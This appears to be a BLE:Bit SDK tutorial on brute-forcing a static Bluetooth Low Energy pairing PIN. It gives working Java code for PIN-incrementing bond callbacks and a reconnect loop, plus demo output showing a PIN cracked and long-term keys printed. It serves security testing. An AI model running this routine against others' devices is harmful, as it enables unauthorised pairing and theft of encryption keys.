
The goal of this article is to educate how to properly configure BLE:Bit by using the BLE:Bit sdk v1.5, in order to build a high-level brute-force device in case the target peripheral, is using a static key – a very possible scenario, especially when the pairing method is display-only. This kind of attack is very useful when an offline attack is impossible. This is the case when there is no target to sniff the pairing process.
In this article, we explain how to perform a high-level brute-force PIN attack without attempting to exploit the efficiency factor. Instead, we rely on the high-level architecture of BLE:Bit which makes it easier to use. The BLE:Bit sdk can be used to programmatically set the pairing method of a peripheral or central so as to make it easier to insert a user-defined PIN number.
Other solutions are configured in such way that the device is disconnected when the PIN is incorrect – the user has no control over that decision. In contrast, BLE:Bit is fully configurable and the error is reported via the sdk and handled by the user. In that way we may program the device to stay connected in spite the fact that the PIN provided was incorrect.
Code Snippets
In order to receive BLE event callbacks, we shall install the callback handlers to an CEBLEDeviceCallbackHandler object which is later on passed on the CEController.
static CEController ce = null;
static byte[] spin = {48, 48, 49, 50, 51, 48}; // start with 001230
public static void main(String[] args) {
...
CEBLEDeviceCallbackHandler devCallback = new CEBLEDeviceCallbackHandler();
CEBondCallback cebondcallback = new CEBondCallback() {
				@Override
				public byte[] getPIN() {
					String upin = new String(spin);
					int ipin = Integer.parseInt(upin);
					ipin += 1;
					String fpin = String.format("%06d", ipin);
					for(int i=0; i<6; ++i)
						spin[i] = (byte) fpin.charAt(i);
					System.out.println("Trying... " + fpin);
					return spin;
				}
				@Override
				public void authStatus(int status, int peers_fault) {
					// TODO Auto-generated method stub

				}
				@Override
				public void bondingSucceed(int precedure) {
					System.err.println("Bond Succeed");

				}
				@Override
				public void bondingFailed(short error, int bond_error_src) {
					System.err.println("Bond Failed");
				}
				@Override
				public void peerBondDeleteError() {
					// TODO Auto-generated method stub

				}
			};
devCallback.installBondCallback(cebondcallback);
ce = new CEController(startComm(prolific_ftdi), devCallback);
In the above code snippet we show how the PIN is used to start from 001230. Then, when the bond fails, the PIN is increased by one.
This is how the bonding is enforced by each failed attempt:
while(true)
{
	ce.connectNow(target, ConnectionTypesCommon.AddressType.RANDOM_STATIC_ADDR);
	while(ce.isDeviceConnected())
	{
		while(!ce.isBonded())
			ce.bondNow(false);
	}
}
Pairing configuration:
We need to configure the pairing type too, as this will allow the user to define the PIN number.
ce.configurePairing(ConnectionTypesCommon.PairingMethods.KEYBOARD, null);We have setup a peripheral with static PIN 001234. The central is configured to start from 001230. This is the output of the brute-force configured device:
Opening: ttyUSB0
Connection Parameters Set Successfully
Set Address Successfully
Device Connected - Client Address: ea:bb:cc:11:33:12 PRIVATE
Trying... 001231
Bond Failed!
Trying... 001232
Bond Failed!
Trying... 001233
Bond Failed!
Trying... 001234
Bond Succeed!
Bond Succeed
LTK OWN: 067a894c191785c9090393f06551156b
LTK PEER: 00485de84ae59885505d0455070b4978